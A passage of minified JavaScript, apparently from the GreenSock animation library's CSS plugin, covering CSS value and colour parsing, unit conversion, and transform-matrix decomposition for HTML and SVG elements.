*=.+?\)/i,A=/^(rgb|hsl)/,B=/([A-Z])/g,C=/-([a-z])/gi,D=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,E=function(a,b){return b.toUpperCase()},F=/(?:Left|Right|Width)/i,G=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,H=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,I=/,(?=[^\)]*(?:\(|$))/gi,J=/[\s,\(]/i,K=Math.PI/180,L=180/Math.PI,M={},N={style:{}},O=_gsScope.document||{createElement:function(){return N}},P=function(a,b){return O.createElementNS?O.createElementNS(b||"http://www.w3.org/1999/xhtml",a):O.createElement(a)},Q=P("div"),R=P("img"),S=g._internals={_specialProps:i},T=(_gsScope.navigator||{}).userAgent||"",U=function(){var a=T.indexOf("Android"),b=P("a");return m=-1!==T.indexOf("Safari")&&-1===T.indexOf("Chrome")&&(-1===a||parseFloat(T.substr(a+8,2))>3),o=m&&parseFloat(T.substr(T.indexOf("Version/")+8,2))<6,n=-1!==T.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(T)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(T))&&(p=parseFloat(RegExp.$1)),b?(b.style.cssText="top:1px;opacity:.55;",/^0.55/.test(b.style.opacity)):!1}(),V=function(a){return x.test("string"==typeof a?a:(a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100:1},W=function(a){_gsScope.console&&console.log(a)},X="",Y="",Z=function(a,b){b=b||Q;var c,d,e=b.style;if(void 0!==e[a])return a;for(a=a.charAt(0).toUpperCase()+a.substr(1),c=["O","Moz","ms","Ms","Webkit"],d=5;--d>-1&&void 0===e[c[d]+a];);return d>=0?(Y=3===d?"ms":c[d],X="-"+Y.toLowerCase()+"-",Y+a):null},$=("undefined"!=typeof window?window:O.defaultView||{getComputedStyle:function(){}}).getComputedStyle,_=g.getStyle=function(a,b,c,d,e){var f;return U||"opacity"!==b?(!d&&a.style[b]?f=a.style[b]:(c=c||$(a))?f=c[b]||c.getPropertyValue(b)||c.getPropertyValue(b.replace(B,"-$1").toLowerCase()):a.currentStyle&&(f=a.currentStyle[b]),null==e||f&&"none"!==f&&"auto"!==f&&"auto auto"!==f?f:e):V(a)},aa=S.convertToPixels=function(a,c,d,e,f){if("px"===e||!e&&"lineHeight"!==c)return d;if("auto"===e||!d)return 0;var h,i,j,k=F.test(c),l=a,m=Q.style,n=0>d,o=1===d;if(n&&(d=-d),o&&(d*=100),"lineHeight"!==c||e)if("%"===e&&-1!==c.indexOf("border"))h=d/100*(k?a.clientWidth:a.clientHeight);else{if(m.cssText="border:0 solid red;position:"+_(a,"position")+";line-height:0;","%"!==e&&l.appendChild&&"v"!==e.charAt(0)&&"rem"!==e)m[k?"borderLeftWidth":"borderTopWidth"]=d+e;else{if(l=a.parentNode||O.body,-1!==_(l,"display").indexOf("flex")&&(m.position="absolute"),i=l._gsCache,j=b.ticker.frame,i&&k&&i.time===j)return i.width*d/100;m[k?"width":"height"]=d+e}l.appendChild(Q),h=parseFloat(Q[k?"offsetWidth":"offsetHeight"]),l.removeChild(Q),k&&"%"===e&&g.cacheWidths!==!1&&(i=l._gsCache=l._gsCache||{},i.time=j,i.width=h/d*100),0!==h||f||(h=aa(a,c,d,e,!0))}else i=$(a).lineHeight,a.style.lineHeight=d,h=parseFloat($(a).lineHeight),a.style.lineHeight=i;return o&&(h/=100),n?-h:h},ba=S.calculateOffset=function(a,b,c){if("absolute"!==_(a,"position",c))return 0;var d="left"===b?"Left":"Top",e=_(a,"margin"+d,c);return a["offset"+d]-(aa(a,b,parseFloat(e),e.replace(w,""))||0)},ca=function(a,b){var c,d,e,f={};if(b=b||$(a,null))if(c=b.length)for(;--c>-1;)e=b[c],(-1===e.indexOf("-transform")||Da===e)&&(f[e.replace(C,E)]=b.getPropertyValue(e));else for(c in b)(-1===c.indexOf("Transform")||Ca===c)&&(f[c]=b[c]);else if(b=a.currentStyle||a.style)for(c in b)"string"==typeof c&&void 0===f[c]&&(f[c.replace(C,E)]=b[c]);return U||(f.opacity=V(a)),d=Ra(a,b,!1),f.rotation=d.rotation,f.skewX=d.skewX,f.scaleX=d.scaleX,f.scaleY=d.scaleY,f.x=d.x,f.y=d.y,Fa&&(f.z=d.z,f.rotationX=d.rotationX,f.rotationY=d.rotationY,f.scaleZ=d.scaleZ),f.filters&&delete f.filters,f},da=function(a,b,c,d,e){var f,g,h,i={},j=a.style;for(g in c)"cssText"!==g&&"length"!==g&&isNaN(g)&&(b[g]!==(f=c[g])||e&&e[g])&&-1===g.indexOf("Origin")&&("number"==typeof f||"string"==typeof f)&&(i[g]="auto"!==f||"left"!==g&&"top"!==g?""!==f&&"auto"!==f&&"none"!==f||"string"!=typeof b[g]||""===b[g].replace(v,"")?f:0:ba(a,g),void 0!==j[g]&&(h=new sa(j,g,j[g],h)));if(d)for(g in d)"className"!==g&&(i[g]=d[g]);return{difs:i,firstMPT:h}},ea={width:["Left","Right"],height:["Top","Bottom"]},fa=["marginLeft","marginRight","marginTop","marginBottom"],ga=function(a,b,c){if("svg"===(a.nodeName+"").toLowerCase())return(c||$(a))[b]||0;if(a.getCTM&&Oa(a))return a.getBBox()[b]||0;var d=parseFloat("width"===b?a.offsetWidth:a.offsetHeight),e=ea[b],f=e.length;for(c=c||$(a,null);--f>-1;)d-=parseFloat(_(a,"padding"+e[f],c,!0))||0,d-=parseFloat(_(a,"border"+e[f]+"Width",c,!0))||0;return d},ha=function(a,b){if("contain"===a||"auto"===a||"auto auto"===a)return a+" ";(null==a||""===a)&&(a="0 0");var c,d=a.split(" "),e=-1!==a.indexOf("left")?"0%":-1!==a.indexOf("right")?"100%":d[0],f=-1!==a.indexOf("top")?"0%":-1!==a.indexOf("bottom")?"100%":d[1];if(d.length>3&&!b){for(d=a.split(", ").join(",").split(","),a=[],c=0;c<d.length;c++)a.push(ha(d[c]));return a.join(",")}return null==f?f="center"===e?"50%":"0":"center"===f&&(f="50%"),("center"===e||isNaN(parseFloat(e))&&-1===(e+"").indexOf("="))&&(e="50%"),a=e+" "+f+(d.length>2?" "+d[2]:""),b&&(b.oxp=-1!==e.indexOf("%"),b.oyp=-1!==f.indexOf("%"),b.oxr="="===e.charAt(1),b.oyr="="===f.charAt(1),b.ox=parseFloat(e.replace(v,"")),b.oy=parseFloat(f.replace(v,"")),b.v=a),b||a},ia=function(a,b){return"function"==typeof a&&(a=a(r,q)),"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2)):parseFloat(a)-parseFloat(b)||0},ja=function(a,b){"function"==typeof a&&(a=a(r,q));var c="string"==typeof a&&"="===a.charAt(1);return"string"==typeof a&&"v"===a.charAt(a.length-2)&&(a=(c?a.substr(0,2):0)+window["inner"+("vh"===a.substr(-2)?"Height":"Width")]*(parseFloat(c?a.substr(2):a)/100)),null==a?b:c?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2))+b:parseFloat(a)||0},ka=function(a,b,c,d){var e,f,g,h,i,j=1e-6;return"function"==typeof a&&(a=a(r,q)),null==a?h=b:"number"==typeof a?h=a:(e=360,f=a.split("_"),i="="===a.charAt(1),g=(i?parseInt(a.charAt(0)+"1",10)*parseFloat(f[0].substr(2)):parseFloat(f[0]))*(-1===a.indexOf("rad")?1:L)-(i?0:b),f.length&&(d&&(d[c]=b+g),-1!==a.indexOf("short")&&(g%=e,g!==g%(e/2)&&(g=0>g?g+e:g-e)),-1!==a.indexOf("_cw")&&0>g?g=(g+9999999999*e)%e-(g/e|0)*e:-1!==a.indexOf("ccw")&&g>0&&(g=(g-9999999999*e)%e-(g/e|0)*e)),h=b+g),j>h&&h>-j&&(h=0),h},la={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ma=function(a,b,c){return a=0>a?a+1:a>1?a-1:a,255*(1>6*a?b+(c-b)*a*6:.5>a?c:2>3*a?b+(c-b)*(2/3-a)*6:b)+.5|0},na=g.parseColor=function(a,b){var c,d,e,f,g,h,i,j,k,l,m;if(a)if("number"==typeof a)c=[a>>16,a>>8&255,255&a];else{if(","===a.charAt(a.length-1)&&(a=a.substr(0,a.length-1)),la[a])c=la[a];else if("#"===a.charAt(0))4===a.length&&(d=a.charAt(1),e=a.charAt(2),f=a.charAt(3),a="#"+d+d+e+e+f+f),a=parseInt(a.substr(1),16),c=[a>>16,a>>8&255,255&a];else if("hsl"===a.substr(0,3))if(c=m=a.match(s),b){if(-1!==a.indexOf("="))return a.match(t)}else g=Number(c[0])%360/360,h=Number(c[1])/100,i=Number(c[2])/100,e=.5>=i?i*(h+1):i+h-i*h,d=2*i-e,c.length>3&&(c[3]=Number(c[3])),c[0]=ma(g+1/3,d,e),c[1]=ma(g,d,e),c[2]=ma(g-1/3,d,e);else c=a.match(s)||la.transparent;c[0]=Number(c[0]),c[1]=Number(c[1]),c[2]=Number(c[2]),c.length>3&&(c[3]=Number(c[3]))}else c=la.black;return b&&!m&&(d=c[0]/255,e=c[1]/255,f=c[2]/255,j=Math.max(d,e,f),k=Math.min(d,e,f),i=(j+k)/2,j===k?g=h=0:(l=j-k,h=i>.5?l/(2-j-k):l/(j+k),g=j===d?(e-f)/l+(f>e?6:0):j===e?(f-d)/l+2:(d-e)/l+4,g*=60),c[0]=g+.5|0,c[1]=100*h+.5|0,c[2]=100*i+.5|0),c},oa=function(a,b){var c,d,e,f=a.match(pa)||[],g=0,h="";if(!f.length)return a;for(c=0;c<f.length;c++)d=f[c],e=a.substr(g,a.indexOf(d,g)-g),g+=e.length+d.length,d=na(d,b),3===d.length&&d.push(1),h+=e+(b?"hsla("+d[0]+","+d[1]+"%,"+d[2]+"%,"+d[3]:"rgba("+d.join(","))+")";return h+a.substr(g)},pa="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(j in la)pa+="|"+j+"\\b";pa=new RegExp(pa+")","gi"),g.colorStringFilter=function(a){var b,c=a[0]+" "+a[1];pa.test(c)&&(b=-1!==c.indexOf("hsl(")||-1!==c.indexOf("hsla("),a[0]=oa(a[0],b),a[1]=oa(a[1],b)),pa.lastIndex=0},b.defaultStringFilter||(b.defaultStringFilter=g.colorStringFilter);var qa=function(a,b,c,d){if(null==a)return function(a){return a};var e,f=b?(a.match(pa)||[""])[0]:"",g=a.split(f).join("").match(u)||[],h=a.substr(0,a.indexOf(g[0])),i=")"===a.charAt(a.length-1)?")":"",j=-1!==a.indexOf(" ")?" ":",",k=g.length,l=k>0?g[0].replace(s,""):"";return k?e=b?function(a){var b,m,n,o;if("number"==typeof a)a+=l;else if(d&&I.test(a)){for(o=a.replace(I,"|").split("|"),n=0;n<o.length;n++)o[n]=e(o[n]);return o.join(",")}if(b=(a.match(pa)||[f])[0],m=a.split(b).join("").match(u)||[],n=m.length,k>n--)for(;++n<k;)m[n]=c?m[(n-1)/2|0]:g[n];return h+m.join(j)+j+b+i+(-1!==a.indexOf("inset")?" inset":"")}:function(a){var b,f,m;if("number"==typeof a)a+=l;else if(d&&I.test(a)){for(f=a.replace(I,"|").split("|"),m=0;m<f.length;m++)f[m]=e(f[m]);return f.join(",")}if(b=a.match(u)||[],m=b.length,k>m--)for(;++m<k;)b[m]=c?b[(m-1)/2|0]:g[m];return h+b.join(j)+i}:function(a){return a}},ra=function(a){return a=a.split(","),function(b,c,d,e,f,g,h){var i,j=(c+"").split(" ");for(h={},i=0;4>i;i++)h[a[i]]=j[i]=j[i]||j[(i-1)/2>>0];return e.parse(b,h,f,g)}},sa=(S._setPluginRatio=function(a){this.plugin.setRatio(a);for(var b,c,d,e,f,g=this.data,h=g.proxy,i=g.firstMPT,j=1e-6;i;)b=h[i.v],i.r?b=i.r(b):j>b&&b>-j&&(b=0),i.t[i.p]=b,i=i._next;if(g.autoRotate&&(g.autoRotate.rotation=g.mod?g.mod.call(this._tween,h.rotation,this.t,this._tween):h.rotation),1===a||0===a)for(i=g.firstMPT,f=1===a?"e":"b";i;){if(c=i.t,c.type){if(1===c.type){for(e=c.xs0+c.s+c.xs1,d=1;d<c.l;d++)e+=c["xn"+d]+c["xs"+(d+1)];c[f]=e}}else c[f]=c.s+c.xs0;i=i._next}},function(a,b,c,d,e){this.t=a,this.p=b,this.v=c,this.r=e,d&&(d._prev=this,this._next=d)}),ta=(S._parseToProxy=function(a,b,c,d,e,f){var g,h,i,j,k,l=d,m={},n={},o=c._transform,p=M;for(c._transform=null,M=b,d=k=c.parse(a,b,d,e),M=p,f&&(c._transform=o,l&&(l._prev=null,l._prev&&(l._prev._next=null)));d&&d!==l;){if(d.type<=1&&(h=d.p,n[h]=d.s+d.c,m[h]=d.s,f||(j=new sa(d,"s",h,j,d.r),d.c=0),1===d.type))for(g=d.l;--g>0;)i="xn"+g,h=d.p+"_"+i,n[h]=d.data[i],m[h]=d[i],f||(j=new sa(d,i,h,j,d.rxp[i]));d=d._next}return{proxy:m,end:n,firstMPT:j,pt:k}},S.CSSPropTween=function(a,b,d,e,g,h,i,j,k,l,m){this.t=a,this.p=b,this.s=d,this.c=e,this.n=i||b,a instanceof ta||f.push(this.n),this.r=j?"function"==typeof j?j:Math.round:j,this.type=h||0,k&&(this.pr=k,c=!0),this.b=void 0===l?d:l,this.e=void 0===m?d+e:m,g&&(this._next=g,g._prev=this)}),ua=function(a,b,c,d,e,f){var g=new ta(a,b,c,d-c,e,-1,f);return g.b=c,g.e=g.xs0=d,g},va=g.parseComplex=function(a,b,c,d,e,f,h,i,j,l){c=c||f||"","function"==typeof d&&(d=d(r,q)),h=new ta(a,b,0,0,h,l?2:1,null,!1,i,c,d),d+="",e&&pa.test(d+c)&&(d=[c,d],g.colorStringFilter(d),c=d[0],d=d[1]);var m,n,o,p,u,v,w,x,y,z,A,B,C,D=c.split(", ").join(",").split(" "),E=d.split(", ").join(",").split(" "),F=D.length,G=k!==!1;for((-1!==d.indexOf(",")||-1!==c.indexOf(","))&&(-1!==(d+c).indexOf("rgb")||-1!==(d+c).indexOf("hsl")?(D=D.join(" ").replace(I,", ").split(" "),E=E.join(" ").replace(I,", ").split(" ")):(D=D.join(" ").split(",").join(", ").split(" "),E=E.join(" ").split(",").join(", ").split(" ")),F=D.length),F!==E.length&&(D=(f||"").split(" "),F=D.length),h.plugin=j,h.setRatio=l,pa.lastIndex=0,m=0;F>m;m++)if(p=D[m],u=E[m]+"",x=parseFloat(p),x||0===x)h.appendXtra("",x,ia(u,x),u.replace(t,""),G&&-1!==u.indexOf("px")?Math.round:!1,!0);else if(e&&pa.test(p))B=u.indexOf(")")+1,B=")"+(B?u.substr(B):""),C=-1!==u.indexOf("hsl")&&U,z=u,p=na(p,C),u=na(u,C),y=p.length+u.length>6,y&&!U&&0===u[3]?(h["xs"+h.l]+=h.l?" transparent":"transparent",h.e=h.e.split(E[m]).join("transparent")):(U||(y=!1),C?h.appendXtra(z.substr(0,z.indexOf("hsl"))+(y?"hsla(":"hsl("),p[0],ia(u[0],p[0]),",",!1,!0).appendXtra("",p[1],ia(u[1],p[1]),"%,",!1).appendXtra("",p[2],ia(u[2],p[2]),y?"%,":"%"+B,!1):h.appendXtra(z.substr(0,z.indexOf("rgb"))+(y?"rgba(":"rgb("),p[0],u[0]-p[0],",",Math.round,!0).appendXtra("",p[1],u[1]-p[1],",",Math.round).appendXtra("",p[2],u[2]-p[2],y?",":B,Math.round),y&&(p=p.length<4?1:p[3],h.appendXtra("",p,(u.length<4?1:u[3])-p,B,!1))),pa.lastIndex=0;else if(v=p.match(s)){if(w=u.match(t),!w||w.length!==v.length)return h;for(o=0,n=0;n<v.length;n++)A=v[n],z=p.indexOf(A,o),h.appendXtra(p.substr(o,z-o),Number(A),ia(w[n],A),"",G&&"px"===p.substr(z+A.length,2)?Math.round:!1,0===n),o=z+A.length;h["xs"+h.l]+=p.substr(o)}else h["xs"+h.l]+=h.l||h["xs"+h.l]?" "+u:u;if(-1!==d.indexOf("=")&&h.data){for(B=h.xs0+h.data.s,m=1;m<h.l;m++)B+=h["xs"+m]+h.data["xn"+m];h.e=B+h["xs"+m]}return h.l||(h.type=-1,h.xs0=h.e),h.xfirst||h},wa=9;for(j=ta.prototype,j.l=j.pr=0;--wa>0;)j["xn"+wa]=0,j["xs"+wa]="";j.xs0="",j._next=j._prev=j.xfirst=j.data=j.plugin=j.setRatio=j.rxp=null,j.appendXtra=function(a,b,c,d,e,f){var g=this,h=g.l;return g["xs"+h]+=f&&(h||g["xs"+h])?" "+a:a||"",c||0===h||g.plugin?(g.l++,g.type=g.setRatio?2:1,g["xs"+g.l]=d||"",h>0?(g.data["xn"+h]=b+c,g.rxp["xn"+h]=e,g["xn"+h]=b,g.plugin||(g.xfirst=new ta(g,"xn"+h,b,c,g.xfirst||g,0,g.n,e,g.pr),g.xfirst.xs0=0),g):(g.data={s:b+c},g.rxp={},g.s=b,g.c=c,g.r=e,g)):(g["xs"+h]+=b+(d||""),g)};var xa=function(a,b){b=b||{},this.p=b.prefix?Z(a)||a:a,i[a]=i[this.p]=this,this.format=b.formatter||qa(b.defaultValue,b.color,b.collapsible,b.multi),b.parser&&(this.parse=b.parser),this.clrs=b.color,this.multi=b.multi,this.keyword=b.keyword,this.dflt=b.defaultValue,this.pr=b.priority||0},ya=S._registerComplexSpecialProp=function(a,b,c){"object"!=typeof b&&(b={parser:c});var d,e,f=a.split(","),g=b.defaultValue;for(c=c||[g],d=0;d<f.length;d++)b.prefix=0===d&&b.prefix,b.defaultValue=c[d]||g,e=new xa(f[d],b)},za=S._registerPluginProp=function(a){if(!i[a]){var b=a.charAt(0).toUpperCase()+a.substr(1)+"Plugin";ya(a,{parser:function(a,c,d,e,f,g,j){var k=h.com.greensock.plugins[b];return k?(k._cssRegister(),i[d].parse(a,c,d,e,f,g,j)):(W("Error: "+b+" js file not loaded."),f)}})}};j=xa.prototype,j.parseComplex=function(a,b,c,d,e,f){var g,h,i,j,k,l,m=this.keyword;if(this.multi&&(I.test(c)||I.test(b)?(h=b.replace(I,"|").split("|"),i=c.replace(I,"|").split("|")):m&&(h=[b],i=[c])),i){for(j=i.length>h.length?i.length:h.length,g=0;j>g;g++)b=h[g]=h[g]||this.dflt,c=i[g]=i[g]||this.dflt,m&&(k=b.indexOf(m),l=c.indexOf(m),k!==l&&(-1===l?h[g]=h[g].split(m).join(""):-1===k&&(h[g]+=" "+m)));b=h.join(", "),c=i.join(", ")}return va(a,this.p,b,c,this.clrs,this.dflt,d,this.pr,e,f)},j.parse=function(a,b,c,d,f,g,h){return this.parseComplex(a.style,this.format(_(a,this.p,e,!1,this.dflt)),this.format(b),f,g)},g.registerSpecialProp=function(a,b,c){ya(a,{parser:function(a,d,e,f,g,h,i){var j=new ta(a,e,0,0,g,2,e,!1,c);return j.plugin=h,j.setRatio=b(a,d,f._tween,e),j},priority:c})},g.useSVGTransformAttr=!0;var Aa,Ba="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ca=Z("transform"),Da=X+"transform",Ea=Z("transformOrigin"),Fa=null!==Z("perspective"),Ga=S.Transform=function(){this.perspective=parseFloat(g.defaultTransformPerspective)||0,this.force3D=g.defaultForce3D!==!1&&Fa?g.defaultForce3D||"auto":!1},Ha=_gsScope.SVGElement,Ia=function(a,b,c){var d,e=O.createElementNS("http://www.w3.org/2000/svg",a),f=/([a-z])([A-Z])/g;for(d in c)e.setAttributeNS(null,d.replace(f,"$1-$2").toLowerCase(),c[d]);return b.appendChild(e),e},Ja=O.documentElement||{},Ka=function(){var a,b,c,d=p||/Android/i.test(T)&&!_gsScope.chrome;return O.createElementNS&&!d&&(a=Ia("svg",Ja),b=Ia("rect",a,{width:100,height:50,x:100}),c=b.getBoundingClientRect().width,b.style[Ea]="50% 50%",b.style[Ca]="scaleX(0.5)",d=c===b.getBoundingClientRect().width&&!(n&&Fa),Ja.removeChild(a)),d}(),La=function(a,b,c,d,e,f){var h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=a._gsTransform,w=Qa(a,!0);v&&(t=v.xOrigin,u=v.yOrigin),(!d||(h=d.split(" ")).length<2)&&(n=a.getBBox(),0===n.x&&0===n.y&&n.width+n.height===0&&(n={x:parseFloat(a.hasAttribute("x")?a.getAttribute("x"):a.hasAttribute("cx")?a.getAttribute("cx"):0)||0,y:parseFloat(a.hasAttribute("y")?a.getAttribute("y"):a.hasAttribute("cy")?a.getAttribute("cy"):0)||0,width:0,height:0}),b=ha(b).split(" "),h=[(-1!==b[0].indexOf("%")?parseFloat(b[0])/100*n.width:parseFloat(b[0]))+n.x,(-1!==b[1].indexOf("%")?parseFloat(b[1])/100*n.height:parseFloat(b[1]))+n.y]),c.xOrigin=k=parseFloat(h[0]),c.yOrigin=l=parseFloat(h[1]),d&&w!==Pa&&(m=w[0],n=w[1],o=w[2],p=w[3],q=w[4],r=w[5],s=m*p-n*o,s&&(i=k*(p/s)+l*(-o/s)+(o*r-p*q)/s,j=k*(-n/s)+l*(m/s)-(m*r-n*q)/s,k=c.xOrigin=h[0]=i,l=c.yOrigin=h[1]=j)),v&&(f&&(c.xOffset=v.xOffset,c.yOffset=v.yOffset,v=c),e||e!==!1&&g.defaultSmoothOrigin!==!1?(i=k-t,j=l-u,v.xOffset+=i*w[0]+j*w[2]-i,v.yOffset+=i*w[1]+j*w[3]-j):v.xOffset=v.yOffset=0),f||a.setAttribute("data-svg-origin",h.join(" "))},Ma=function(a){var b,c=P("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),d=this.parentNode,e=this.nextSibling,f=this.style.cssText;if(Ja.appendChild(c),c.appendChild(this),this.style.display="block",a)try{b=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ma}catch(g){}else this._originalGetBBox&&(b=this._originalGetBBox());return e?d.insertBefore(this,e):d.appendChild(this),Ja.removeChild(c),this.style.cssText=f,b},Na=function(a){try{return a.getBBox()}catch(b){return Ma.call(a,!0)}},Oa=function(a){return!(!Ha||!a.getCTM||a.parentNode&&!a.ownerSVGElement||!Na(a))},Pa=[1,0,0,1,0,0],Qa=function(a,b){var c,d,e,f,g,h,i=a._gsTransform||new Ga,j=1e5,k=a.style;if(Ca?d=_(a,Da,null,!0):a.currentStyle&&(d=a.currentStyle.filter.match(G),d=d&&4===d.length?[d[0].substr(4),Number(d[2].substr(4)),Number(d[1].substr(4)),d[3].substr(4),i.x||0,i.y||0].join(","):""),c=!d||"none"===d||"matrix(1, 0, 0, 1, 0, 0)"===d,!Ca||!(h=!$(a)||"none"===$(a).display)&&a.parentNode||(h&&(f=k.display,k.display="block"),a.parentNode||(g=1,Ja.appendChild(a)),d=_(a,Da,null,!0),c=!d||"none"===d||"matrix(1, 0, 0, 1, 0, 0)"===d,f?k.display=f:h&&Va(k,"display"),g&&Ja.removeChild(a)),(i.svg||a.getCTM&&Oa(a))&&(c&&-1!==(k[Ca]+"").indexOf("matrix")&&(d=k[Ca],c=0),e=a.getAttribute("transform"),c&&e&&(e=a.transform.baseVal.consolidate().matrix,d="matrix("+e.a+","+e.b+","+e.c+","+e.d+","+e.e+","+e.f+")",c=0)),c)return Pa;for(e=(d||"").match(s)||[],wa=e.length;--wa>-1;)f=Number(e[wa]),e[wa]=(g=f-(f|=0))?(g*j+(0>g?-.5:.5)|0)/j+f:f;return b&&e.length>6?[e[0],e[1],e[4],e[5],e[12],e[13]]:e},Ra=S.getTransform=function(a,c,d,e){if(a._gsTransform&&d&&!e)return a._gsTransform;var f,h,i,j,k,l,m=d?a._gsTransform||new Ga:new Ga,n=m.scaleX<0,o=2e-5,p=1e5,q=Fa?parseFloat(_(a,Ea,c,!1,"0 0 0").split(" ")[2])||m.zOrigin||0:0,r=parseFloat(g.defaultTransformPerspective)||0;if(m.svg=!(!a.getCTM||!Oa(a)),m.svg&&(La(a,_(a,Ea,c,!1,"50% 50%")+"",m,a.getAttribute("data-svg-origin")),Aa=g.useSVGTransformAttr||Ka),f=Qa(a),f!==Pa){if(16===f.length){var s,t,u,v,w,x=f[0],y=f[1],z=f[2],A=f[3],B=f[4],C=f[5],D=f[6],E=f[7],F=f[8],G=f[9],H=f[10],I=f[12],J=f[13],K=f[14],M=f[11],N=Math.atan2(D,H);m.zOrigin&&(K=-m.zOrigin,I=F*K-f[12],J=G*K-f[13],K=H*K+m.zOrigin-f[14]),m.rotationX=N*L,N&&(v=Math.cos(-N),w=Math.sin(-N),s=B*v+F*w,t=C*v+G*w,u=D*v+H*w,F=B*-w+F*v,G=C*-w+G*v,H=D*-w+H*v,M=E*-w+M*v,B=s,C=t,D=u),N=Math.atan2(-z,H),m.rotationY=N*L,N&&(v=Math.cos(-N),w=Math.sin(-N),s=x*v-F*w,t=y*v-G*w,u=z*v-H*w,G=y*w+G*v,H=z*w+H*v,M=A*w+M*v,x=s,y=t,z=u),N=Math.atan2(y,x),m.rotation=N*L,N&&(v=Math.cos(N),w=Math.sin(N),s=x*v+y*w,t=B*v+C*w,u=F*v+G*w,y=y*v-x*w,C=C*v-B*w,G=G*v-F*w,x=s,B=t,F=u),m.rotationX&&Math.abs(m.rotationX)+Math.abs(m.rotation)>359.9&&(m.rotationX=m.rotation=0,m.rotationY=180-m.rotationY),N=Math.atan2(B,C),m.scaleX=(Math.sqrt(x*x+y*y+z*z)*p+.5|0)/p,m.scaleY=(Math.sqrt(C*C+D*D)*p+.5|0)/p,m.scaleZ=(Math.sqrt(F*F+G*G+H*H)*p+.5|0)/p,x/=m.scaleX,B/=m.scaleY,y/=m.scaleX,C/=m.scaleY,Math.abs(N)>o?(m.skewX=N*L,B=0,"simple"!==m.skewType&&(m.scaleY*=1/Math.cos(N))):m.skewX=0,m.perspective=M?1/(0>M?-M:M):0,m.x=I,m.y=J,m.z=K,m.svg&&(m.x-=m.xOrigin-(m.xOrigin*x-m.yOrigin*B),m.y-=m.yOrigin-(m.yOrigin*y-m.xOrigin*C))}else if(!Fa||e||!f.length||m.x!==f[4]||m.y!==f[5]||!m.rotationX&&!m.rotationY){var O=f.length>=6,P=O?f[0]:1,Q=f[1]||0,R=f[2]||0,S=O?f[3]:1;m.x=f[4]||0,m.y=f[5]||0,i=Math.sqrt(P*P+Q*Q),j=Math.sqrt(S*S+R*R),k=P||Q?Math.atan2(Q,P)*L:m.rotation||0,l=R||S?Math.atan2(R,S)*L+k:m.skewX||0,m.scaleX=i,m.scaleY=j,m.rotation=k,m.skewX=l,Fa&&(m.rotationX=m.rotationY=m.z=0,m.perspective=r,m.scaleZ=1),m.svg&&(m.x-=m.xOrigin-(m.xOrigin*P+m.yOrigin*R),m.y-=m.yOrigin-(m.xOrigin*Q+m.yOrigin*S))}Math.abs(m.skewX)>90&&Math.abs(m.skewX)<270&&(n?(m.scaleX*=-1,m.skewX+=m.rotation<=0?180:-180,m.rotation+=m.rotation<=0?180:-180):(m.scaleY*=-1,m.skewX+=m.skewX<=0?180:-180)),m.zOrigin=q;for(h in m)m[h]<o&&m[h]>-o&&(m[h]=0)}return d&&(a._gsTransform=m,m.svg&&(Aa&&a.style[Ca]?b.delayedCall(.001,function(){Va(a.style,Ca)}):!Aa&&a.getAttribute("transform")&&b.delayedCall(.001,function(){a.removeAttribute("transform")}))),m},Sa=function(a){var b,c,d=this.data,e=-d.rotation*K,f=e+d.skewX*K,g=1e5,h=(Math.cos(e)*d.scaleX*g|0)/g,i=(Math.sin(e)*d.scaleX*g|0)/g,j=(Math.sin(f)*-d.scaleY*g|0)/g,k=(Math.cos(f)*d.scaleY*g|0)/g,l=this.t.style,m=this.t.currentStyle;if(m){c=i,i=-j,j=-c,b=m.filter,l.filter="";var n,o,q=this.t.offsetWidth,r=this.t.offsetHeight,s="absolute"!==m.position,t="progid:DXImageTransform.Microsoft.Matrix(M11="+h+", M12="+i+", M21="+j+", M22="+k,u=d.x+q*d.xPercent/100,v=d.y+r*d.yPercent/100;if(null!=d.ox&&(n=(d.oxp?q*d.ox*.01:d.ox)-q/2,o=(d.oyp?r*d.oy*.01:d.oy)-r/2,u+=n-(n*h+o*i),v+=o-(n*j+o*k)),s?(n=q/2,o=r/2,t+=", Dx="+(n-(n*h+o*i)+u)+", Dy="+(o-(n*j+o*k)+v)+")"):t+=", sizingMethod='auto expand')",-1!==b.indexOf("DXImageTransform.Microsoft.Matrix(")?l.filter=b.replace(H,t):l.filter=t+" "+b,(0===a||1===a)&&1===h&&0===i&&0===j&&1===k&&(s&&-1===t.indexOf("Dx=0, Dy=0")||x.test(b)&&100!==parseFloat(RegExp.$1)||-1===b.indexOf(b.indexOf("Alpha"))&&l.removeAttribute("filter")),!s){var 